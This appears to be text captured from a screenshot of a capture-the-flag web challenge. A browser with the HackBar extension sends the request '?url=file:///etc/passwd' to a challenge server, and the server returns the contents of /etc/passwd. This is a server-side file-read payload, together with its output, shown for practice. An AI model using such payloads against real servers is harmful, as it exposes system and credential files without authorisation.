 不安全 node6.anna.nssctf.cn:28700/?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://node6.anna.nssctf.cn:28700/?url=file:///etc/passwd
Enable POST ADD HEADER